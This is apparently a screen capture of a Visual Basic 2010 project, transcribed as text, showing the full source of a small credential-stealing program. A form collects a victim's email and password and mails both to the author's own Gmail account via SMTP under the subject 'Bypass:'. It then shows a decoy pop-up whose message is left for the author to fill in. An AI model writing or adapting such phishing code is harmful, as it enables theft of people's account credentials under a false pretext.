 yunyunyu - Microsoft Visual Basic 2010 Express
File Edit View Project Build Debug Data Tools Window Help
Toolbox Form1.vb* Form1.vb [Design]* Properties
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the
toolbox.
Form1 (Declarations)
Imports System.Net.Mail
Public Class Form1
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
If TextBox1.Text = "" Then
MsgBox("Email Is Missing")
If TextBox2.Text = "" Then
MsgBox("Password Is Mising")
Else
End If
End If
Dim smtpServer As New SmtpClient()
Dim mail As New MailMessage()
smtpServer.Credentials = New Net.NetworkCredential("YourAccount@gmail.com", "Your Password")
'using gmail
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress("Youraccount@gmail.com")
mail.To.Add("youraccount@gmail.com")
mail.Subject = "Bypass: " & TextBox1.Text
mail.Body = "Bypassing : " & TextBox1.Text & ", " & "yourPassword : " & TextBox2.Text
smtpServer.Send(mail)
MsgBox("What you want the pop up to say.")
End Sub
End Class
Error List
0 Errors 0 Warnings 0 Messages
Description File Line Column Project
Ready NS
5:22 PM
12/16/2010